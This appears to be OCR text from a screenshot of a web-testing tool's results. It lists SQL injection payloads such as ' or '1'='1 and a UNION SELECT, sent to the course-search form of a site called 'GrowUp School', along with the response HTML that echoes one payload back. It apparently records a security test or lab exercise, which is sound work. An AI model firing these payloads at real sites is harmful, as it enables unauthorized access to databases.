 Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
21 " AND 1=0 UNION ALL SELE... 200 5567
7 '-- 200 7571
4 ' -- 200 7572
17 ' or ''=' 200 7592
47 ' or '1'='1 200 7594
96 ' or 'a'='a 200 7594
110 ' or 'x'='x 200 7594
40 %' or '0'='0 200 7595
103 ' or 'one'='one 200 7598
104 ' or 'one'='oneâ€ 200 7601
48 ' or '1'='1'-- 200 7602
Request Response
Pretty Raw Hex Render \n
32 <div class="d-flex flex-wrap align-items-center justify-content-center justify-content-lg-start">
33 <a href="/" class="d-flex align-items-center mb-3 mb-md-0 me-md-auto text-decoration-none fs-4 general-btn">
34 GrowUp School
35 </a>
36
37 <div class="text-end">
38
39 <a href="/account/sign_in/" type="button" class="btn btn-outline-light me-2">
Login
</a>
40 <a href="/account/sign_up/" type="button" class="btn btn-outline-light me-2">
Sign-up
</a>
41
42 </div>
43 </div>
44 </div>
45 </header>
46
47
48 <div class="container index-c">
49 <form method="post">
50 <input type="hidden" name="csrfmiddlewaretoken" value="ZNI3whbTUpXIekK2xF0lfzkCHR90Zo5G4rMlpid8pHMlUp0JTAhwVxkhdfLq18F5">
51 <div class="input-group">
52
53 <input type="text" name="search" value="&#x27; or &#x27;1&#x27;=&#x27;1&#x27;--" class="form-control" placeholder="input course name..." required id="id_search">
54
55 <div class="input-group-btn" style="margin-left: 5px">
56 <button class="btn btn-primary" type="submit">
search
</button>
57 </div>
58 </div>
59 </form>
60 </div>
61 <div class="container" style="margin-top: 10px">
62 <div class="row row-cols-1 row-cols-md-2 mb-3 text-center">
63
64
65
66 <div class="col">
67 <div class="card mb-4 rounded-3 shadow-sm">
68 <div class="card-header py-3">
69 <h4 class="my-0 fw-normal">
Golang Developer. Professional
</h4>
70 </div>
71 <div class="card-body course-card">
72 <div>
73 <p>
74 Go – компилируемый многопоточный язык программирования, разработанный Google. Позволяет создавать сложные программы: на GO написаны Docker, Project Mobi, система кластеризации Kubernetes. Благодаря высокой производительности Go стал одним из самых
востребованных на рынке труда.
75 </p>
76 </div>
77 <div>